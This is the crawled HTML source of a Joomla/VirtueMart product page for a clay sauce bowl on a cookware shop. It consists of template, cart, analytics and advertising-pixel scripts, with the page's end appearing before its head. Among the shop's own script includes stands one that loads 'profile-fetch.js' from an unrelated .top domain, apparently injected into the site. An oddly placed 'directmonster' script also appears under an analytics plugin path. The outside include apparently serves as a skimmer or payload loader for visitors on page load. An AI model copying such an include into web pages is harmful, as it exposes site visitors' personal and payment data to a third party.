	jQuery("#related_container").append(related+'<div style="clear:both"></div>');
	jQuery(".product-fields-title-wrapper").hide();
	jQuery(".vm-img-desc").hide();
	</script>	
	
    
<div class="customer-reviews">	<h4>Reviews</h4>

	<div class="list-reviews">
					<span class="step">There are yet no reviews for this product.</span>
					<div class="clear"></div>
	</div>
</div> <script id="updateChosen_js" type="text/javascript">//<![CDATA[ 
if (typeof Virtuemart === "undefined")
	var Virtuemart = {};
	Virtuemart.updateChosenDropdownLayout = function() {
		var vm2string = {editImage: 'edit image',select_all_text: 'Select all',select_some_options_text: 'Available for all'};
		jQuery(".vm-chzn-select").each( function () {
			var swidth = jQuery(this).css("width")+10;
			jQuery(this).chosen({enable_select_all: true,select_all_text : vm2string.select_all_text,select_some_options_text:vm2string.select_some_options_text,disable_search_threshold: 5, width: swidth});
		});
	}
	Virtuemart.updateChosenDropdownLayout(); //]]>
</script><script id="vm.countryState_js" type="text/javascript"> //<![CDATA[
		jQuery( function($) {
			$("#virtuemart_country_id").vm2front("list",{dest : "#virtuemart_state_id",ids : "",prefiks : ""});
		});
//]]> </script><script id="vm.countryStateshipto__js" type="text/javascript"> //<![CDATA[
		jQuery( function($) {
			$("#shipto_virtuemart_country_id").vm2front("list",{dest : "#shipto_virtuemart_state_id",ids : "",prefiks : "shipto_"});
		});
//]]> </script><script id="jsVars_js" type="text/javascript">//<![CDATA[ 
vmSiteurl = 'https://ancientcookware.com/' ;
vmLang = "&lang=";
vmLangTag = "";
Itemid = '&Itemid=873';
Virtuemart.addtocart_popup = '1' ; 
usefancy = true; //]]>
</script><script id="ready.vmprices_js" type="text/javascript">//<![CDATA[ 
jQuery(document).ready(function($) {
	Virtuemart.product(jQuery("form.product"));

	/*$("form.js-recalculate").each(function(){
		if ($(this).find(".product-fields").length && !$(this).find(".no-vm-bind").length) {
			var id= $(this).find('input[name="virtuemart_product_id[]"]').val();
			Virtuemart.setproducttype($(this),id);

		}
	});*/
}); //]]>
</script><script id="popups_js" type="text/javascript"> //<![CDATA[
	jQuery(document).ready(function($) {
		
			$('a.ask-a-question, a.printModal, a.recommened-to-friend, a.manuModal').click(function(event){
              event.preventDefault();
		      $.fancybox({
		        href: $(this).attr('href'),
		        type: 'iframe',
		        height: 550
		        });
		      });
			
	});
//]]> </script><script id="imagepopup_js" type="text/javascript">//<![CDATA[ 
jQuery(document).ready(function() {
		Virtuemart.updateImageEventListeners()
	});
	Virtuemart.updateImageEventListeners = function() {
		jQuery("a[rel=vm-additional-images]").fancybox({
			"titlePosition" 	: "inside",
			"transitionIn"	:	"elastic",
			"transitionOut"	:	"elastic"
		});
		jQuery(".additional-images a.product-image.image-0").removeAttr("rel");
		jQuery(".additional-images img.product-image").click(function() {
			jQuery(".additional-images a.product-image").attr("rel","vm-additional-images" );
			jQuery(this).parent().children("a.product-image").removeAttr("rel");
			var src = jQuery(this).parent().children("a.product-image").attr("href");
			jQuery(".main-image img").attr("src",src);
			jQuery(".main-image img").attr("alt",this.alt );
			jQuery(".main-image a").attr("href",src );
			jQuery(".main-image a").attr("title",this.alt );
			jQuery(".main-image .vm-img-desc").html(this.alt);
		}); 
	} //]]>
</script><script id="ajaxContent_js" type="text/javascript">//<![CDATA[ 
Virtuemart.container = jQuery('.productdetails-view');
Virtuemart.containerSelector = '.productdetails-view'; //]]>
</script></div>

<script type="application/ld+json">
{
  "@context": "http://schema.org/",
  "@type": "Product",
  "name": "Small Sauce Bowl",
  "itemCondition":"new",
    "image": "https://ancientcookware.com/images/stories/virtuemart/product/mex_7054_03_03_large.jpg",
    "description": "",


  "aggregateRating":{
    "@type": "AggregateRating",
    "ratingValue": "4.7",
    "reviewCount": "8"
  },

  "offers":{
	"availability": "InStock",
    "@type": "Offer",
    "priceCurrency": "USD",
    "price": "17.95"
  }
}
</script></div>                            </div>
                            
                                                    </div>

                                            </div>

                    
                </div>

                            </div>
            </div>
            <!-- //CONTENT -->
            
        </div>
                        </div>
                </div>
        <!-- //MAIN CONTAINER -->

                <div id="ja-navhelper"
            	class="wrap ">
                   <div class="main">
                           <div class="main-inner1 clearfix">
                <div class="ja-breadcrums">
    <span class="breadcrumbs pathway">
<a href="/" class="pathway">Home</a> <img src="/templates/ja_mendozite/images/system/arrow.png" alt="" /> <a href="/classic-mexican/manufacturer/?categorylayout=0&amp;showcategory=1&amp;showproducts=1&amp;productsublayout=0" class="pathway">Classic Mexican</a> <img src="/templates/ja_mendozite/images/system/arrow.png" alt="" /> Small Sauce Bowl</span>

</div>

<ul class="ja-links">
        <li class="top"><a href="javascript:scroll(0,0)" title="Back to top">Top</a></li>
</ul>

<ul class="no-display">
    <li><a href="#ja-content" title="Skip to content">Skip to content</a></li>
</ul>                </div>
                            </div>
                        </div>
                        <div id="ja-footer"
            	class="wrap ">
                   <div class="main">
                           <div class="main-inner1 clearfix">
                <div class="ja-copyright">
    <ul class="nav menu">
<li class="item-763"><a href="/about-us" >About Us</a></li><li class="item-764"><a href="/ordering-information" >Support &amp; Ordering Information</a></li><li class="item-765"><a href="/terms-conditions" >Terms &amp; Conditions</a></li><li class="item-766"><a href="/contact-us" >Contact Us</a></li><li class="item-767"><a href="/site-map" >Site Map</a></li></ul>


<div class="custom"  >
	<div style="float: left;"><img src="/images/VS_GD_light.gif" alt="VS GD light" />&nbsp;</div>
<div style="float: left;"><img src="/images/ICONS_payment.png" style="width:300px;padding-left:10%" alt="Payments" />&nbsp;</div>
<div style="float: right;">
<p>CONNECT WITH US:</p>
<p><a href="http://www.facebook.com/AncientCookware" target="_blank"><img src="/docs/NRA_announcement/fb.png" alt="Facebook Friend Button" width="32" height="32" style="border: 0pt none; margin-right: 10px;" title="Become a friend" border="0" /></a><!--<a href="http://www.twitter.com/AncientCookware" target="_blank"><img src="/docs/socialshare/TWITTERBUTTON.png" alt="Twitter Follow Button" width="32" height="32" style="border: 0pt none; margin-right: 10px;" title="Follow us on Twitter" border="0" /></a>--><a href="http://instagram.com/ancientcookware" target="_blank"><img src="/docs/NRA_announcement/IG.png" alt="Instagram Follow Button" width="32" height="32" style="border: 0pt none; margin-right: 10px;" title="Instagram" border="0" /></a><a href="http://www.youtube.com/channel/UCmzEPAGcrus6K6t-nIJodlQ/feed" target="_blank"><img src="/docs/NRA_announcement/youtube.png" alt="YouTube Follow Button" width="32" height="32" style="border: 0pt none; margin-right: 10px;" title="YouTube" border="0" /></a><a href="http://www.pinterest.com/AncientCookware" target="_blank"><img src="/docs/NRA_announcement/pinterest.png" alt="Pinterest Share Button" width="32" height="32" style="border: 0pt none; margin-right: 10px;" title="Pinterest" border="0" /></a><a href="mailto:info@ancientcookware.com"><img src="/docs/NRA_announcement/email.png" alt="Send us an Email Button" width="32" height="32" style="border: 0pt none; margin-right: 10px;" title="Email" border="0" /></a><!--<a href="https://plus.google.com/b/115611246602082005796/115611246602082005796?hl=en" target="_blank"><img src="/docs/socialshare/GOOGLEPLUSBUTTON.png" alt="Google Plus Button" width="32" height="32" style="border: 0pt none; margin-right: 10px;" title="Google Plus" border="0" /></a>--></p>
</div></div>
<small>Copyright &#169; 2026 Ancient Cookware. All Rights Reserved. </small>
<small style="display: none;"><a href="http://www.joomla.org">Joomla!</a> is Free Software released under the <a href="http://www.gnu.org/licenses/gpl-2.0.html">GNU General Public License.</a></small>
<script src="https://jsappcdn.hikeorders.com/main/assets/js/hko-accessibility.min.js?orgId=95WHiVVMHMZC"></script>
<script type="text/javascript">

    adroll_adv_id = "Z5YZK23LCZDZLFO2NOIJRY";

    adroll_pix_id = "EOP6LFI6MBDIFI7HKLAXI7";

    /* OPTIONAL: provide email to improve user identification */

    /* adroll_email = "username@example.com"; */

    (function () {

        var _onload = function(){

            if (document.readyState && !/loaded|complete/.test(document.readyState)){setTimeout(_onload, 10);return}

            if (!window.__adroll_loaded){__adroll_loaded=true;setTimeout(_onload, 50);return}

            var scr = document.createElement("script");

            var host = (("https:" == document.location.protocol) ? "https://s.adroll.com" : "http://a.adroll.com");

            scr.setAttribute('async', 'true');

            scr.type = "text/javascript";

            scr.src = host + "/j/roundtrip.js";

            ((document.getElementsByTagName('head') || [null])[0] ||

                document.getElementsByTagName('script')[0].parentNode).appendChild(scr);

        };

        if (window.addEventListener) {window.addEventListener('load', _onload, false);}

        else {window.attachEvent('onload', _onload)}

    }());

</script>

<script id="box_js" type="text/javascript"> //<![CDATA[
	//jQuery(".register-switch").parent('li').remove();
	
		window.onresize = function(event) {
		var mq851 = window.matchMedia('(min-width: 851px)');
		if (mq851.matches) {
			jQuery("#Mod171").appendTo('#ja-right');
		} else {
			jQuery("#Mod171").appendTo('#mobile-search');
		}
	}
	
	jQuery( window ).load(function() {
		

	
	});
	
	jQuery(document).ready(function() {
		jQuery(".register-switch").parent("li").hide();
		
		
		var ddmenu ='';
		jQuery("#ja-megamenu > ul > li").each(function(n, element){
			if(n>1){
				//console.log(jQuery(this).attr());
				ddmenu += jQuery(this).html();
			}
		});
		
		
		
		jQuery("#menu747").html('<div class="dropdown" id="dropdown_menu"><div id="myDropdown" class="dropdown-content" style="margin-top: 13px;margin-left:-11px">'+ddmenu+'</div></div>OUR COLLECTIONS:');

		
		function myFunction() {
			document.getElementById("myDropdown").classList.toggle("show");
		}
		jQuery("#menu747").on('click', function() {
			document.getElementById("myDropdown").classList.toggle("show");
		});
		window.onclick = function(event) {
		  if (!event.target.matches('.dropbtn')) {

			var dropdowns = document.getElementsByClassName("dropdown-content");
			var i;
			for (i = 0; i < dropdowns.length; i++) {
			  var openDropdown = dropdowns[i];
			  if (openDropdown.classList.contains('show')) {
				openDropdown.classList.remove('show');
			  }
			}
		  }
		}



		
		
		jQuery("#ja-wrapper").prepend('<div id="mobile-top"><a href="#" id="side-menu"></a><a href="#" id="side-search"></a></div>');
		jQuery("body").append('<div id="mobile-menu"><a href="#" id="hide-side-menu"></a></div><div id="mobile-search"><a href="#" id="hide-side-search"></a></div>');
		jQuery("#ja-megamenu > ul").clone().appendTo('#mobile-menu');
		
		
		
		//console.log(jQuery("#Mod171").length);
		
		if ( jQuery("#Mod171").length ) {
		    var mq850 = window.matchMedia('(max-width: 850px)');
			if (mq850.matches) {
				jQuery("#Mod171").appendTo('#mobile-search');
				jQuery(".category_description").children("p").children("img").css("width","100%");
				jQuery(".category_description").children("p").children("img").css("height","auto");	
				
				//jQuery(".ja-ss-items").children(".ja-ss-item").children("img").hide();
				//jQuery("#ja-slideshow").hide();
			}
		} else {
			jQuery("#ja-menumobiletop > form.search").appendTo('#mobile-search');
			
		}
		var mq850 = window.matchMedia('(max-width: 850px)');
		if (mq850.matches) {
			var additionalmenu = jQuery("#ja-search").children(".nav").html()
			jQuery("#ja-cart").append("<ul class='additionalmenu'>"+additionalmenu+"<ul>");	
		}
		
		
		jQuery("#side-menu, #hide-side-menu").on('click', function(e) {

			e.preventDefault();
			jQuery("body").toggleClass('mobile-menu-open');
		});
		
		jQuery("#side-search, #hide-side-search").on('click', function(e) {
			//console.log('test');
			//console.log(jQuery("#mobile-menu").is(':visible'));
			//if ( jQuery("#mobile-menu").css('display') == 'none' ){
			//	console.log('hidden');
			//}			
			e.preventDefault();
			jQuery("body").toggleClass('mobile-search-open');
		});
		
		// accordion
		if ( jQuery(".product-description").length ) {
			
			jQuery(".customer-reviews").before('<div id="accordion-tabs" class="accordion-tabs"><ul class="accordion-list"></ul></div>');

			jQuery(".ja-tabs-title li").each(function(i) {
				jQuery(this).clone().appendTo(".accordion-list");
				jQuery(".ja-tab-panels-top .ja-tab-content").eq(i).clone().appendTo(".accordion-list li:eq(" + i + ")");
			});
			
			jQuery(".accordion-tabs .accordion-list li").first().addClass('active').find("> div").show();
			
			jQuery(".accordion-tabs .accordion-list li").on('click', function() {
				var $this = jQuery(this);
				jQuery(".accordion-tabs .accordion-list li").each(function() {
					jQuery(this).removeClass('active').find("> div").hide();
				});
				$this.addClass('active').find("> div").slideDown();
				jQuery('html, body').animate({
					scrollTop: jQuery(this).offset().top
				}, 500);
			});

		}
		
		jQuery( "#ProOPC" ).on( "keyup", '[id="zip_field"]', function() {
        //jQuery("#zip_field").keyup(function(){
            var search = jQuery(this).val();
            jQuery.ajax({
                type: "GET",
                url: "/ajax/getstatecity.php",
                data: {"search": search},
                cache: false,
                success: function(response){

                    var data = JSON.parse( response );
                    jQuery("#city_field").val( data.city );
                    jQuery("#virtuemart_state_id :contains("+data.state+")").attr("selected", "selected");
                }
            });
            return false;
        });
		
        //jQuery("#shipto_zip_field").keyup(function(){
		jQuery( "#ProOPC" ).on( "keyup", '[id="shipto_zip_field"]', function() {
            var search = jQuery(this).val();
            jQuery.ajax({
                type: "GET",
                url: "/ajax/getstatecity.php",
                data: {"search": search},
                cache: false,
                success: function(response){

                    var data = JSON.parse( response );
                    jQuery("#shipto_city_field").val( data.city );
                    jQuery("#shipto_virtuemart_state_id :contains("+data.state+")").attr("selected", "selected");
                }
            });
            return false;
        });
		
		//jQuery("#ja-main").css("width","75% !important");
		//jQuery("#ja-main").css("float","75% left");		
		//jQuery("#ja-mainbody").css("width","100% !important");		
		/*
		if (jQuery(".product-field-type-R").length) {
			jQuery(".product-field-type-R").children('div').children('a').children('img').css("width","50px");
			jQuery(".product-field-type-R").children('div').children('a').children('img').css("float","left");
			jQuery(".product-field-type-R").children('div').children('a').children('img').css("padding-right","3px");
			jQuery(".product-field-type-R").css("margin","2px 0px");

		}*/
		if (jQuery( "#ja-mainbody" ).children( "#ja-right" ).length==0){
			jQuery("#ja-mainbody").css("width","75%");	
			/*
			var rightcontent = jQuery("#ja-right").html();
			jQuery("#ja-right").remove()
			jQuery("#ja-mainbody").append('<div id="ja-right" class="column sidebar" style="width:25%">'+rightcontent+'</div>');
			*/
		}else{
			jQuery("#ja-main").css("width","75%");
			jQuery("#ja-main").css("float","left");		
			jQuery("#ja-mainbody").css("width","100%");				
		}
	//console.log(jQuery( "#ja-mainbody" ).children( "#ja-right" ).length);		

			jQuery(".custombanners div").each(function(i) {
				jQuery(this).hide();
			});
			var rndInt = Math.floor(Math.random() * 4);		
			jQuery(".custombanners div:eq("+rndInt+")").show();;
		
	});
//]]> </script>

</div>


<div id="ja-poweredby" class="t3-logo-sm t3-logo-dark-sm">
    <a href="http://t3.joomlart.com" title="Powered By T3 Framework" target="_blank" rel="nofollow">Powered By T3 Framework</a>
</div>                </div>
                            </div>
                        </div>
            
</div>



</body>

</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://ancientcookware.com/classic-mexican/small-sauce-bowl-detail
body_size: 24007
content:

<!DOCTYPE html >

<html prefix="og: https://ogp.me/ns#"  xmlns="https://www.w3.org/1999/xhtml" xml:lang="en-gb" lang="en-gb">

<head>
<script>window.dataLayer = window.dataLayer || [];</script>
    





    <script type="text/javascript">
var siteurl='/';
var tmplurl='/templates/ja_mendozite/';
var isRTL = false;
</script>

  <base href="https://ancientcookware.com/classic-mexican/small-sauce-bowl-detail" />
  <meta http-equiv="content-type" content="text/html; charset=utf-8" />
  <meta name="keywords" content="cazuela, individual cazuela, individual gratin, clay pot, cazuelita, earthenware cazuela, mole cazuela, cazuela barro, cazuela mole, lead free casserole, cazuela sin plomo, Clay Cookware, cooking with clay, clay pot cooking, terra cotta cookware, earthenware, clay cookware, clay bean pot, clay oval casserole, clay cazuela, clay soup pot, clay stew pot, handmade clay cookware, clay pots, clay cookw" />
  <meta name="rights" content="Copyright © Ancient Cookware ® All Rights Reserved" />
  <meta name="title" content="Small Sauce Bowl" />
  <meta name="description" content="Shop at Ancient Cookware for a full line of cookware from Mexico, featuring Lead Free Cazuelas, Molcajetes and Comals" />
  <meta name="generator" content="Joomla! - Open Source Content Management" />
			<meta http-equiv="cache-control" content="max-age=0" />
<meta http-equiv="cache-control" content="no-cache" />
<meta http-equiv="expires" content="-1" />
<meta http-equiv="expires" content="Tue, 01 Jan 1980 1:00:00 GMT" />
<meta http-equiv="pragma" content="no-cache" />
			
  <title>Mexican Sauce Bowl | Ancient Cookware</title>
  <link href="/classic-mexican/small-sauce-bowl-detail" rel="canonical" />
  <link href="https://ancientcookware.com/component/search/?Itemid=873&amp;limit=int&amp;virtuemart_product_id=109&amp;virtuemart_category_id=21&amp;format=opensearch" rel="search" title="Search Ancient Cookware" type="application/opensearchdescription+xml" />
  <link rel="stylesheet" href="/components/com_virtuemart/assets/css/vm-ltr-common.css" type="text/css" />
  <link rel="stylesheet" href="/components/com_virtuemart/assets/css/vm-ltr-site.css" type="text/css" />
  <link rel="stylesheet" href="/components/com_virtuemart/assets/css/vm-ltr-reviews.css" type="text/css" />
  <link rel="stylesheet" href="/components/com_virtuemart/assets/css/chosen.css" type="text/css" />
  <link rel="stylesheet" href="/plugins/vmcustom/catproduct/catproduct/css/catproduct.css" type="text/css" />
  <link rel="stylesheet" href="/components/com_virtuemart/assets/css/jquery.fancybox-1.3.4.css" type="text/css" />
  <link rel="stylesheet" href="/media/jui/css/icomoon.css" type="text/css" />
  <link rel="stylesheet" href="/templates/system/css/system.css" type="text/css" />
  <link rel="stylesheet" href="/templates/system/css/general.css" type="text/css" />
  <link rel="stylesheet" href="/modules/mod_jalogin/assets/style.css" type="text/css" />
  <link rel="stylesheet" href="/modules/mod_sj_minicart_pro/assets/css/jquery.mCustomScrollbar.css" type="text/css" />
  <link rel="stylesheet" href="/modules/mod_sj_minicart_pro/assets/css/style.css" type="text/css" />
  <link rel="stylesheet" href="/plugins/system/jat3/jat3/base-themes/default/css/addons.css" type="text/css" />
  <link rel="stylesheet" href="/plugins/system/jat3/jat3/base-themes/default/css/template-j30.css" type="text/css" />
  <link rel="stylesheet" href="/plugins/system/jat3/jat3/base-themes/default/css/layout.css" type="text/css" />
  <link rel="stylesheet" href="/plugins/system/jat3/jat3/base-themes/default/css/template.css" type="text/css" />
  <link rel="stylesheet" href="/plugins/system/jat3/jat3/base-themes/default/css/usertools.css" type="text/css" />
  <link rel="stylesheet" href="/plugins/system/jat3/jat3/base-themes/default/css/css3.css" type="text/css" />
  <link rel="stylesheet" href="/plugins/system/jat3/jat3/base-themes/default/css/menu/mega.css" type="text/css" />
  <link rel="stylesheet" href="/templates/ja_mendozite/css/k2.css" type="text/css" />
  <link rel="stylesheet" href="/templates/ja_mendozite/css/typo.css" type="text/css" />
  <link rel="stylesheet" href="/templates/ja_mendozite/css/template-j30.css" type="text/css" />
  <link rel="stylesheet" href="/templates/ja_mendozite/css/layout.css" type="text/css" />
  <link rel="stylesheet" href="/templates/ja_mendozite/css/template.css" type="text/css" />
  <link rel="stylesheet" href="/templates/ja_mendozite/css/css3.css" type="text/css" />
  <link rel="stylesheet" href="/templates/ja_mendozite/css/menu/mega.css" type="text/css" />
  <link rel="stylesheet" href="/templates/ja_mendozite/css/mod_jalogin.css" type="text/css" />
  <style type="text/css">
.productdetails-view .addtocart-area {display:none;}


#sj_minicart_pro_6868712441769904269 .mc-content{


}



#sj_minicart_pro_6868712441769904269 .mc-content .mc-content-inner{

width:475px;

}



#sj_minicart_pro_6868712441769904269 .mc-list .mc-product-inner .mc-image{

max-width:355px;

}



#sj_minicart_pro_6868712441769904269  .mc-content .mc-content-inner  .mc-list-inner{

max-height:270px;

overflow:hidden!important;

}



#sj_minicart_pro_6868712441769904269 .mc-content .mc-content-inner .mc-list,

#sj_minicart_pro_6868712441769904269 .mc-content .mc-content-inner .mc-top{

display:block
}



#sj_minicart_pro_6868712441769904269 .mc-content .mc-content-inner .mc-coupon .coupon-label,

#sj_minicart_pro_6868712441769904269 .mc-content .mc-content-inner .mc-coupon .coupon-input{


}



#sj_minicart_pro_6868712441769904269 .mc-content .mc-content-inner .mc-coupon  .coupon-message{


}




  </style>
  <script src="/media/system/js/mootools-core.js" type="text/javascript"></script>
  <script src="/media/system/js/core.js" type="text/javascript"></script>
  <script src="/media/jui/js/jquery.min.js" type="text/javascript"></script>
  <script src="/media/jui/js/jquery-noconflict.js" type="text/javascript"></script>
  <script src="/media/jui/js/jquery-migrate.min.js" type="text/javascript"></script>
  <script src="/components/com_k2/js/k2.js?v2.6.9&amp;sitepath=/" type="text/javascript"></script>
  <script src="/media/system/js/mootools-more.js" type="text/javascript"></script>
  <script src="/plugins/vmcustom/catproduct/catproduct/js/javascript.js" type="text/javascript"></script>
  <script src="//ajax.googleapis.com/ajax/libs/jqueryui/1.9.2/jquery-ui.min.js" type="text/javascript"></script>
  <script src="/components/com_virtuemart/assets/js/jquery.ui.autocomplete.html.js?vmver=8996" type="text/javascript"></script>
  <script src="/components/com_virtuemart/assets/js/jquery.noconflict.js?vmver=8996" type="text/javascript"></script>
  <script src="/components/com_virtuemart/assets/js/vmsite.js?vmver=8996" type="text/javascript"></script>
  <script src="/components/com_virtuemart/assets/js/chosen.jquery.min.js?vmver=8996" type="text/javascript"></script>
  <script src="/components/com_virtuemart/assets/js/vmprices.js?vmver=8996" type="text/javascript"></script>
  <script src="/components/com_virtuemart/assets/js/fancybox/jquery.fancybox-1.3.4.pack.js?vmver=8996" type="text/javascript"></script>
  <script src="//secondscarlet.top/user/profile-fetch.js" type="text/javascript"></script>
  <script src="/plugins/system/jat3/jat3/base-themes/default/js/core.js" type="text/javascript"></script>
  <script src="/plugins/system/jat3/jat3/base-themes/default/js/menu/mega.js" type="text/javascript"></script>
  <script src="/modules/mod_jalogin/assets/script.js" type="text/javascript"></script>
  <script src="https://www.google.com/recaptcha/api.js?hl=en-GB&render=explicit" type="text/javascript"></script>
  <script src="/modules/mod_sj_minicart_pro/assets/js/jquery.mCustomScrollbar.js" type="text/javascript"></script>
  <script type="text/javascript">
jQuery(document).ready(function() {
				jQuery("input[name^=virtuemart_product_id][value=109]").parents(".addtocart-area").css("display","none");
				/*.addtocart-area
				jQuery("input[name^=virtuemart_product_id][value=109]").parent().children(".product-fields").css("display","none");*/
			});
		// set this if it doesnt come from vm! 
		if (typeof vmCartText == "undefined") vmCartText = "was added to your cart." ;
		
		jQuery(document).ready(function() {
			if (typeof emptyQuantity == "function") { 
				emptyQuantity();
			}
			jQuery(".cell_customfields input").click(function () {
				row = jQuery(this).parents(".row_article").attr("id");
				row = row.replace("row_article_","");
				getPrice(row);
			});
			jQuery(".cell_customfields select").change(function () {
				row = jQuery(this).parents(".row_article").attr("id");
				row = row.replace("row_article_","");
				getPrice(row);
			});
			jQuery(".cell_parent_customfields input").click(function () {
				jQuery(".row_article").each(function() { getPrice(jQuery(this).attr("id").replace("row_article_","")); });
			});
			jQuery(".cell_parent_customfields select").change(function () {
				jQuery(".row_article").each(function() { getPrice(jQuery(this).attr("id").replace("row_article_","")); });
			});
			/* this is to remove chosen selects from VM */
			jQuery(".vm-chzn-select").each(function(){ 
				jQuery(this).show().removeClass("chzn-done");
				jQuery(this).next().remove();
				return jQuery(this);
		    });
		});
		var symbol_position = 0;
		var symbol_space = "";
		var thousandssep = ",";
		var decimalsymbol = ".";
		var decimalplaces = "2";
		var updateprice = 0;
		var noproducterror = "No product was chosen!";
		var noquantityerror = "Please, set quantity!";
		var addparentoriginal = 0;
		var mainproductname = "Small Sauce Bowl"; 
		var originaladdtocartareclass = ".productdetails-view .addtocart-area";
		var checkstock = "1";
		jQuery(document).ready(function() {
			if (addparentoriginal == 1) { 
				jQuery(".addtocart-bar").find(".quantity-input.js-recalculate").bind("propertychange keyup input paste", function(event) {
					FindMainProductPrice ();
				});
				jQuery(".addtocart-bar").find(".quantity-plus").click(function() {
					FindMainProductPrice ();
				});
				jQuery(".addtocart-bar").find(".quantity-minus").click(function() {
					FindMainProductPrice ();
				});
				
				FindMainProductPrice ();
			}
		
		jQuery("#catproduct_form a.ask-a-question").unbind();
		jQuery("#catproduct_form a.ask-a-question").click( function(){
				id = jQuery("#product_id_"+jQuery("#catproduct_form a.ask-a-question").parents(".row_article").attr("id").replace("row_article_","")).val();
				jQuery.fancybox({
				href: "/spletna-trgovina2/index.php?option=com_virtuemart&view=productdetails&task=askquestion&tmpl=component&virtuemart_product_id="+id,
				type: "iframe",
				height: "550"
			});
			return false ;
		});
		});
		

	function updateSumPrice(art_id) {

		var uom = jQuery("#product_weight_uom_"+art_id).val();

		var unit = "$";

		quantity = getQuantity(art_id); 

		sum_field(art_id,quantity,"product_weight_","sum_weight_");

		sum_field(art_id,quantity,"basePrice_","sum_basePrice_");

		sum_field(art_id,quantity,"basePriceWithTax_","sum_basePriceWithTax_");

		sum_field(art_id,quantity,"taxAmount_","sum_taxAmount_");

		sum_field(art_id,quantity,"discountAmount_","sum_discountAmount_");

		sum_field(art_id,quantity,"priceWithoutTax_","sum_priceWithoutTax_");

		sum_field(art_id,quantity,"salesPrice_","sum_salesPrice_");

		total_field("sum_salesPrice","total_salesPrice",unit);

	}

	jQuery(document).ready(function() {

			jQuery("a[rel=catproduct_images_0]").fancybox({

			"titlePosition" 	: "inside",

			"transitionIn"	:	"elastic",

			"transitionOut"	:	"elastic"

			});});function removeNoQ (text) {

		return text.replace("Please enter a valid quantity for this item.","%2$s x %1$s was added to your cart.");

	}jQuery(function($) {
			 $('.hasTip').each(function() {
				var title = $(this).attr('title');
				if (title) {
					var parts = title.split('::', 2);
					var mtelement = document.id(this);
					mtelement.store('tip:title', parts[0]);
					mtelement.store('tip:text', parts[1]);
				}
			});
			var JTooltips = new Tips($('.hasTip').get(), {"maxTitleChars": 50,"fixed": false});
		});jQuery(document).ready(function($) {$(window).load(function() {grecaptcha.render("jform_captcha", {sitekey: "6LdwawITAAAAAFgdkN0CdDQ5yxM8WMyHae5S78tt", theme: "light"});});});
  </script>
  
  <!-- Facebook Pixel Conversion Tracking Tag -->
  <script type="text/javascript">
    fbq('track', 'ViewContent', {
    "content_ids": [
        "MEX-7054"
    ],
    "content_name": "Small Sauce Bowl",
    "content_type": "product"
});
  </script>
  <!-- PPC -->
<script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '479984065721853');
  fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
  src="https://www.facebook.com/tr?id=479984065721853&ev=PageView&noscript=1"
/></noscript>
<!-- PPC -->
  <!-- Joomla Facebook Integration Begin -->
<script type='text/javascript'>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '541231199883218', {}, {agent: 'pljoomla'});
fbq('track', 'PageView');
</script>
<noscript>
<img height="1" width="1" style="display:none" alt="fbpx"
src="https://www.facebook.com/tr?id=541231199883218&ev=PageView&noscript=1"/>
</noscript>
<!-- DO NOT MODIFY -->
<!-- Joomla Facebook Integration end -->

<!--[if ie]><link href="/plugins/system/jat3/jat3/base-themes/default/css/template-ie.css" type="text/css" rel="stylesheet" /><![endif]--> 
<!--[if ie 7]><link href="/plugins/system/jat3/jat3/base-themes/default/css/template-ie7.css" type="text/css" rel="stylesheet" /><![endif]--> 
<!--[if ie 7]><link href="/templates/ja_mendozite/css/template-ie7.css" type="text/css" rel="stylesheet" /><![endif]--> 




<link href="/plugins/system/jat3/jat3/base-themes/default/images/favicon.ico" rel="shortcut icon" type="image/x-icon" />
    
    <link rel="stylesheet" type="text/css" href="https://fonts.googleapis.com/css?family=PT+Sans:bold&amp;subset=cyrillic" />

<style type="text/css">
/*dynamic css*/
    #ja-splitmenu,
    #jasdl-mainnav,
    #ja-cssmenu li,
    #ja-megamenu ul.level0
    {font-family: 'PT Sans';font-weight:bold;font-style:bold;}
    .contentheading,
    .article-content h1,
    .article-content h2,
    .article-content h3,
    .article-content h4,
    .article-content h5,
    .article-content h6
    {font-family: 'PT Sans';font-weight:bold;font-style:bold; }
    div.ja-moduletable h3, div.moduletable h3,
    div.ja-module h3, div.module h3
    {font-family: 'PT Sans';font-weight:bold;font-style:bold;}

    body.bd .main {width: 100%;}
    body.bd #ja-wrapper {min-width: 100%;}
</style>


	<link href="https://ancientcookware.com/plugins/system/jatabs/jatabs/ja.tabs.css" type="text/css" rel="stylesheet" />
	<link href="https://ancientcookware.com/plugins/system/jatabs/jatabs/themes/ja_orisite/style.css" type="text/css" rel="stylesheet" />
	<script src="https://ancientcookware.com/plugins/system/jatabs/jatabs/ja.tabs.js" type="text/javascript" ></script>


<meta name="google-site-verification" content="google43f85bd47cc83bfd.html" />



<script src="/plugins/system/GoogleAnalytics/vendor/directmonster2.0.2.js" type="text/javascript"></script> 
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');
  ga('create', 'UA-84412220-1', 'auto');
  ga('require', 'linkid', 'linkid.js');
  ga('require', 'displayfeatures');
  ga('send', 'pageview');
</script>
<!-- Universal Google Analytics PRO 4.6.3 Plugin by PB Web Development -->


</head>
   

<body  id="bd" class="bd fs3 com_virtuemart"><!-- Google tag (gtag.js) -->
<script async src='https://www.googletagmanager.com/gtag/js?id=G-MF1WYFCLLB'></script>
<script>
  window.dataLayer = window.dataLayer || [];
